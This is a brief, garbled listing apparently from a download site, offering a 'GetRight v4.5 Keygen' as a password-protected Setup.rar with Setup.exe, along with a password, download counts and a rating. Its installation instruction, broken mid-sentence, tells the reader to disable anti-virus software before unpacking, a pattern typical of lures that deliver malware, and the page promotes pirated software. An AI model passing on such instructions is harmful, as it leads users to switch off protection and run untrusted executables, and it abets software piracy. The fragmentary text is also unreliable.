
KEYGEN
Information: GetRigh
File name:
GetRight v4.5 Keygen by 
Archive name:
Setup.rar
Archive Password:
74125
Setup file:
Setup.exe
Date:
2021-5-8
Downloads:
2012
Views:
28
Rating:
74
Instalation instruction:
Disable your 
unpack a hack, to the anti-virus progr